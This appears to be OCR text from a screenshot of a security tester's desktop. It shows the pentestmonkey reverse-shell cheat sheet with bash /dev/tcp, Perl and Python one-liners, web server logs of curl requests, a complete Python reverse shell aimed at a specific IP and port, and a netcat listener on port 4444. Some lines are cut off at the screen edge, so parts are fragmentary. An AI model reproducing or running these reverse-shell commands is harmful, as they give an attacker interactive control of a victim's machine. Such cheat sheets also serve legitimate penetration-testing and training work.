 Reverse Shell Cheat…
yuffie.v.qw.lc (Upd…
Burp Suite Professi…
pentestmonkey.net/cheat-sheet/shells/re
Apps Debian.org Latest News Help
Some versions of bash can send you a reverse shell (this was tested on
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM
ockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socke
234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
PHP
demo.docx
SHOW ALL
2400:6180:0:d0::602:a001 - - [28/Sep/2016:09:29:02 -0400] "GET /doot1337 HTTP/1.1" 404
168 "-" "curl/7.38.0"
2400:6180:0:d0::602:a001 - - [28/Sep/2016:09:30:06 -0400] "GET /doot1337 HTTP/1.1" 200
5 "-" "curl/7.38.0"
185.49.14.190 - - [28/Sep/2016:09:30:48 -0400] "GET http://testp1.piwo.pila.pl/testpro
xy.php HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Fir
efox/31.0"
128.199.74.11 - - [28/Sep/2016:09:32:48 -0400] "GET /doot1337 HTTP/1.1" 200 17 "-" "cu
rl/7.47.0"
128.199.74.11 - - [28/Sep/2016:09:42:47 -0400] "GET /doot HTTP/1.1" 200 17 "-" "curl/7
.47.0"
128.199.74.11 - - [28/Sep/2016:09:42:47 -0400] "GET /hello HTTP/1.1" 404 168 "-" "curl
/7.47.0"
128.199.74.11 - - [28/Sep/2016:09:43:55 -0400] "GET /doot HTTP/1.1" 200 45 "-" "curl/7
.47.0"
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STRE
AM);s.connect(("188.166.239.26",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
s.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
188.166.239.26
~
~
9:43:11[justin@do01 VPS ~]% nc -lvp 4444
listening on [any] 4444 ...
m2@do01.qw 1:sudo*
twitch 1:php 2:qw.lc* 3:zsh-
1
C Virtua 20.02% | R java 5.05% (59%) | / 1.45G ~ 159G hdd 106G /tmp @939M | 2.24 2.43 2.55 | U 96% () | BNE 2016-09-28 23:44:21